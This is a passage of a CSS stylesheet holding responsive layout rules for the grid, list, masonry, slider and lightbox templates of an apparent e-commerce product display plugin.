    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-content,
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-buttons-collection {
        padding-bottom: 10px;
        margin-bottom: 10px;
    }
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-wrap .psfw-icon-hover-wrap {
        top: 5px;
    }
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-list-wrapper + .psfw-list-wrapper {
        margin-top: 30px;
    }
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-below-wrap {
        margin-top: 20px;
    }
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-price .amount {
        font-size: 24px;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-price,
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-title a {
        font-size: 30px;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-price span.price del {
        font-size: 18px;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-price {
        padding-bottom: 35px;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-price:before {
        height: 30px;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-category-wrap a {
        font-size: 14px;
    }
    /**/
    /*masonary-responsive-css*/
    .psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner {
        padding:20px 15px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item {
        padding: 5px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-single-mas-column .psfw-masonry-item {
        width: 50%;
        padding: 5px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-image-hover-wrap .psfw-detail-wrap {
        border: 3px solid #fff;
        top: 5px;
        left: 5px;
        right: 5px;
        bottom: 5px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-image-hover-wrap .psfw-inside-wrap {
        bottom: 0;
        padding:8px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner {
        font-size: 12px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-category-wrap a:first-child:before,
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-price:before {
        display: none;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-category-wrap a:first-child {
        padding-left: 0;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-title a {
        font-size: 17px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-price {
        font-size: 16px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-button a {
        padding:8px;
        font-size: 11px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-button + .psfw-button {
        margin-left: 3px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-share-wrap a {
        line-height: 1;
        font-size: 11px;
        margin:5px 5px 0;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-icon-hover-wrap,
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-top-wrap .psfw-icon-hover-wrap {
        top: 25px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner:hover .psfw-top-wrap .psfw-icon-hover-wrap {
        left: 30px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner:hover .psfw-top-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
        left: auto;
        right:30px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item {
        width: 50%;
        padding: 5px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-price {
        padding-bottom: 0;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item {
        width: 50%;
    }
    /**/
    /*slider-template-responsive*/
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-slider-inner-wrap,
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-category-wrap a {
        font-size: 13px;
        font-size: 1.83vw;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-price {
        font-size: 21px;
        font-size: 3vw;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-price,
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-buttons-collection {
        margin-bottom: 8px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-share-wrap a {
        font-size: 14px;
        line-height: 1;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-button a {
        padding: 10px;
        font-size: 11px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-icon-hover-wrap a {
        width: 25px;
        height: 25px;
        line-height: 25px;
        font-size: 13px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-title a {
        font-size: 32px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-title a {
        font-size: 26px;
        padding: 5px 15px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-title,
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-content {
        margin-bottom: 15px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-below-wrap {
        margin-top: 15px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-share-wrap a {
        width: 24px;
        height: 24px;
        line-height: 24px;
        font-size: 12px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price {
        font-size: 26px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-button a {
        padding: 10px;
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-content {
        margin-bottom: 10px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a {
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-title,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-content,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price {
        margin-bottom: 5px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-category-wrap a {
        font-size: 12px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-title a {
        font-size: 28px;
        line-height: 1.2;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-price {
        font-size: 26px;
        line-height: 1;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-button a {
        font-size: 13px;
        padding:10px 20px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .bx-wrapper .bx-pager.bx-default-pager{
        bottom: -8px;
    }
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-popup-content-wrap,
    .psfw-display-popup .psfw-lightbox-template-1 .psfw-image-container,
    .psfw-display-popup .psfw-lightbox-template-1 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-popup-content-wrap,
    .psfw-display-popup .psfw-lightbox-template-2 .psfw-image-container,
    .psfw-display-popup .psfw-lightbox-template-2 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-popup-content-wrap,
    .psfw-display-popup .psfw-lightbox-template-3 .psfw-image-container,
    .psfw-display-popup .psfw-lightbox-template-3 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-image-container,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-popup-content-wrap,
    .psfw-display-popup .psfw-lightbox-template-4 .psfw-image-container,
    .psfw-display-popup .psfw-lightbox-template-4 .psfw-popup-content-wrap{
        width: 100%;
    }
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-popup-content-wrap,
    .psfw-display-popup .psfw-lightbox-template-1 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-2 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-2 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-2 .psfw-popup-content-wrap,
    .psfw-display-popup .psfw-lightbox-template-2 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-3 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-3 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-3 .psfw-popup-content-wrap,
    .psfw-display-popup .psfw-lightbox-template-3 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-popup-content-wrap,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-popup-content-wrap,
    .psfw-display-popup .psfw-lightbox-template-4 .psfw-popup-content-wrap{
        padding: 10px;
    }
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-share-wrap a,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-share-wrap a,
    .psfw-display-popup .psfw-lightbox-template-1 .psfw-share-wrap a, 
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-share-wrap a{
        margin-bottom: 8px;
    }
    .psfw-slider-template-9 .psfw-image-hover-wrap{
        width: 100%;
        -webkit-order: 1;
            -ms-order: 1;
                order: 1;
        padding: 0 !important;
    }
    .psfw-slider-template-9.psfw_content_align_right .psfw-circle-content{
        -webkit-order: 2;
            -ms-order: 2;
                order: 2;
        width: 100%;
        padding: 0;
        margin-top: 30px;
        border: none;
    }
    .psfw-slider-template-9 .psfw-circle-content{
        -webkit-order: 2;
            -ms-order: 2;
                order: 2;
        width: 100%;
        padding: 0;
        margin-top: 30px;
        border: none;
    }
    .psfw-slider-template-9 .psfw-content-container .psfw-category-wrap a:last-of-type{
        margin-right: 0;
    }
    .psfw-slider-template-9.psfw_content_align_right .psfw-image-hover-wrap .psfw-social-share{
        left: 80px;
    }
    .psfw-slider-template-14 .psfw-thumbnail-pager{
        display: none;
    }
    .psfw-slider-template-14 .psfw-circle-content .psfw-circle-content-inner{
        max-width: 80%;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
}
@media (max-width: 640px){
    /*grid-responsive-css-starts*/
    .psfw-main-product-wrapper.psfw-grid-template-1.psfw-mobile-col-2 .psfw-inner-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-10.psfw-mobile-col-2 .psfw-details-wrap {
        padding: 15px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-1 .psfw-share-wrap-contain a{
        font-size: 14px;
        width: 28px;
        height: 28px;
        line-height: 28px;
        margin: 5px 5px 5px 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-1.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-2.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-3.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-mobile-col-2 .psfw-top-hover-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-12.psfw-mobile-col-2 .psfw-details-wrap .psfw-total-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-16.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-mobile-col-2 .psfw-buttons-collection {
        display: block;
    }
    .psfw-main-product-wrapper.psfw-grid-template-1.psfw-mobile-col-2 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-2.psfw-mobile-col-2 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-3.psfw-mobile-col-2 .psfw-top-hover-wrap .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-mobile-col-2 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-mobile-col-2 .psfw-icon-hover-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-16.psfw-mobile-col-2 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-mobile-col-2 .psfw-button {
        float: none;
        width: 100%;
    }
    .psfw-main-product-wrapper.psfw-grid-template-1.psfw-mobile-col-2 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-2.psfw-mobile-col-2 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-mobile-col-2 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-mobile-col-2 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-16.psfw-mobile-col-2 .psfw-button + .psfw-button{
        margin:8px 0 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-2.psfw-mobile-col-2 .psfw-share-wrap-contain a {
        margin:5px 5px 5px 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-3.psfw-mobile-col-2 .psfw-top-hover-wrap:before{
        width: 100%;
        height: 1px;
        top:50%;
        margin:-0.5px 0 0;
        left: 0;
        right: 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-mobile-col-2 .psfw-share-wrap a,
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-mobile-col-2 .psfw-share-wrap a  {
        margin: 4px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-5 .psfw-bottom-hover-wrap {
        padding: 0 15px 10px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-top-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-bottom-hover {
        padding:15px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-bottom-hover .psfw-icon-hover-wrap {
        display: block;
        width: 100%;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
        border-left:0;
        border-top: 1px solid #dedede;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-inner-wrap:hover .psfw-bottom-hover {
        bottom: -190px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-inner-wrap:hover:before {
        margin-bottom: -190px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-12.psfw-mobile-col-2 .psfw-left-content {
        float: none;
        width: auto;
        padding-right: 0;
        text-align: center;
    }
    .psfw-main-product-wrapper.psfw-grid-template-12.psfw-mobile-col-2 .psfw-right-content {
        float: none;
        width: auto;
        padding-left: 0;
        border-left: 0;
        text-align: center;
    }
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-mobile-col-2 .psfw-icon-hover-wrap a,
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-mobile-col-2 .psfw-button a {
        padding:5px 10px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-mobile-col-2 .psfw-icon-hover-wrap a,
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-mobile-col-2 .psfw-button a,
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-mobile-col-2 .psfw-icon-hover-wrap:nth-child(2) a,
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-mobile-col-2 .psfw-icon-hover-wrap:nth-child(2) a {
        padding-left: 10px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-14.psfw-mobile-col-2 .psfw-icon-hover-wrap a .button-tooltip {
        top:-35px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-15.psfw-mobile-col-2 .psfw-details-wrap {
        padding:10px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-16.psfw-mobile-col-2 .psfw-inner-wrap:hover .psfw-category-wrap {
        -moz-transform: translateY(-90px);
        -webkit-transform: translateY(-90px);
        -ms-transform: translateY(-90px);
        transform: translateY(-90px);
    }
    .psfw-main-product-wrapper.psfw-grid-template-17.psfw-mobile-col-2 .psfw-image-hover-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-17.psfw-mobile-col-2 .psfw-details-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-mobile-col-2 .psfw-details-wrap {
        padding: 15px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-mobile-col-2 .psfw-share-wrap a {
        font-size: 16px;
        margin:5px;
        line-height: 1;
    }
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-mobile-col-2 .psfw-button + .psfw-button{
        border-left:none;
        border-top: 1px solid #5b556e;
    }
    .psfw-main-product-wrapper.psfw-grid-template-19.psfw-mobile-col-2 .psfw-button a {
        padding: 14px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-21 .psfw-image-hover-wrap .psfw-content-container,
    .psfw-main-product-wrapper.psfw-grid-template-21 .psfw-corner-wrap {
        padding: 15px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-22 .psfw-button a,
    .psfw-main-product-wrapper.psfw-grid-template-22 .psfw-icon-hover-wrap a {
        width: 45px;
        height: 45px;
        line-height: 45px;
        font-size: 15px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-22 .psfw-icon-hover-wrap .button-tooltip,
    .psfw-main-product-wrapper.psfw-grid-template-22 .psfw-button .psfw-span {
        font-size: 12px;
        padding:0 8px 0 2px;
    }
    /**/
    /*list-templates-responsive-css*/
    .psfw-main-product-wrapper.psfw-left-image .psfw-image-hover-wrap,
    .psfw-main-product-wrapper.psfw-right-image .psfw-image-hover-wrap,
    .psfw-main-product-wrapper .psfw-list-wrapper .psfw-detail-side-wrap {
        float:none;
        width: auto;
    }
    .psfw-main-product-wrapper.psfw-list-template-1.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-2.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-3.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-4.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-5.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-1.psfw-right-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-2.psfw-right-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-3.psfw-right-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-4.psfw-right-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-5.psfw-right-image .psfw-detail-side-wrap {
        padding:20px 0 0;
    }
    .psfw-main-product-wrapper.psfw-list-template-2 .psfw-image-hover-wrap .psfw-image img {
        margin:0;
    }
    .psfw-main-product-wrapper.psfw-list-template-2 .psfw-bottom-container {
        position: relative;
        top: auto;
        left: auto;
        opacity: 1;
        visibility: visible;
        margin-top: 10px;
    }
    .psfw-main-product-wrapper.psfw-list-template-2.psfw-left-image .psfw-bottom-container,
    .psfw-main-product-wrapper.psfw-list-template-2.psfw-right-image .psfw-bottom-container{
        padding-left: 0;
    }
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-list-wrapper {
        display: block;
    }
    /**/
    /*masonary-responsive-css*/
    .psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item {
        width: 50%;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-price {
        margin-bottom: 5px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-price {
        font-size: 18px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-title a {
        font-size: 16px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-button a {
        padding: 10px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-share-wrap a {
        width: 25px;
        height: 25px;
        line-height: 23px;
        font-size: 11px;
        margin:2px 0;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-title {
        line-height: 1.2;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item {
        padding: 8px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-detail-wrap {
        padding:15px 10px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-share-wrap {
        margin-top: 10px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-midle-wrap .psfw-icon-hover-wrap {
        padding: 5px 0;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-button a {
        padding: 10px;
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-icon-hover-wrap a {
        font-size: 13px;
    }
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-icon-hover-wrap a span {
        margin-left: 2px;
    }
    /**/
    /*slider-responsive-css*/
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-content,
    .psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-image-hover-wrap,
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-content,
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button:first-child:before,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-content,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-share-wrap {
        display: none;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-circle-content {
        width: 65%;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-circle-content .psfw-top-wrap {
        padding: 10px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-2 .psfw-detail-side-wrap {
        float: none;
        width: 100%;
    }
    .psfw-main-product-wrapper.psfw-slider-template-2 .psfw-inner-wrap,
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-icon-hover-wrap a {
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-detail-inner-wrap {
        max-width: 95%;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button a {
        padding: 10px 12px;
        font-size: 12px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-below-wrap {
        margin-top: 8px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-top-wrap {
        max-width: 80%;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-top-wrap .psfw-detail-inner-wrap {
        padding: 15px 45px 15px 15px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-title a {
        font-size: 24px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-price {
        font-size: 20px;
        line-height: 1;
        margin-bottom: 5px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-price {
        font-size: 20px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button:first-child {
        padding-left: 0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-price {
        text-align: left;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-buttons-collection {
        margin-bottom: 5px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price {
        font-size: 20px;
        font-size: 3.75vw;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-category-wrap a,
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button a {
        font-size: 12px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-top-wrap {
        width: 80%;
        margin-left: -40%;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-below-wrap {
        top: -30px;
        padding:7px 0 5px 10px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-icon-hover-wrap a,
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-social-outer-wrap {
        padding: 0 8px;
        font-size: 15px;
    }
    .psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
    .psfw-main-product-wrapper.psfw-list-template-1.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
    .psfw-main-product-wrapper.psfw-list-template-2.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
    .psfw-main-product-wrapper.psfw-list-template-3.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
    .psfw-main-product-wrapper.psfw-list-template-4.psfw-left-image .psfw-detail-side-wrap,
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
    .psfw-main-product-wrapper.psfw-list-template-5.psfw-left-image .psfw-detail-side-wrap{
        width: 100%;
    }
